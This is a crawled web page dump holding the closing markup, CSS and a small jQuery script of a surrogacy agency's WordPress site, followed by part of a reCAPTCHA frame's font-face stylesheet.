								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}
 

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.surrogacyagencytexas.com @ 2026-01-31 18:22:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&co=aHR0cHM6Ly93d3cuc3Vycm9nYWN5YWdlbmN5dGV4YXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xbagm857qni
body_size: 48746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, 